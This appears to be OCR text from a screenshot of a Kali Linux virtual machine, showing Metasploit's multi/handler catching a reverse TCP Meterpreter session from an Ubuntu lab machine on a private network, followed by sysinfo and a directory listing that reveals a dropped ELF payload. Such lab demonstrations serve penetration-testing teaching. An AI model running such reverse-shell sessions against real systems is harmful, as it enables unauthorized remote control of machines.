 Kali [Running] - Oracle VM VirtualBox
ile Machine View Input Devices Help
osboxes@osboxes: ~
Trash
File Sys
Hom
osboxes@osboxes:~
File Actions Edit View Help
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:2002
[*] Sending stage (3012516 bytes) to 192.168.1.6
[*] Meterpreter session 1 opened (192.168.1.5:2002 → 192.168.1.6:58136) at
2022-03-23 08:07:55 -0400
meterpreter > sysinfo
Computer : 192.168.1.6
OS : Ubuntu 19.10 (Linux 5.3.0-18-generic)
Architecture : x64
BuildTuple : x86_64-linux-musl
Meterpreter : x64/linux
meterpreter > ls
Listing: /home/osboxes/Downloads
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 250 fil 2022-03-23 08:07:40 -0400 12.elf
40755/rwxr-xr-x 4096 dir 2022-03-22 16:53:45 -0400 ahmed
meterpreter > -help
[-] Unknown command: -help.
meterpreter >